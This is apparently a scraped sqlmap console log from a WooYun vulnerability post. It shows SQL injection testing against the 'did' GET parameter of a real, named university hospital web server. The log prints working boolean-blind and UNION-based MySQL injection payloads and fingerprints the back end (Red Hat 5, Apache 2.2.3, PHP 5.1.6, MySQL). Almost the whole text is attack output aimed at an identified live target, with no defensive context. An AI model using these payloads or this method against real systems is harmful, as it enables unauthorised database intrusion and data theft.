 time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:21:21] [INFO] target url appears to have 9 columns in query
[12:21:22] [INFO] GET parameter 'did' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
GET parameter 'did' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 30 HTTP(s) requ
ests:
---
Place: GET
Parameter: did
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: did=11111' AND 3129=3129 AND 'sEfx'='sEfx
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: did=11111' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL,
CONCAT(0x3a72616f3a,0x704e75544e58507a5862,0x3a6474693a), NULL, NULL, NULL#
---
[12:21:54] [INFO] testing MySQL
[12:21:54] [INFO] confirming MySQL
[12:21:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[12:21:55] [INFO] fetched data logged to text files under 'E:\SqlMap\SQLMAP~1\Bi
n\output\web.cmuh.cmu.edu.tw'
[*] shutting down at 12:21:55
www.wooyun.org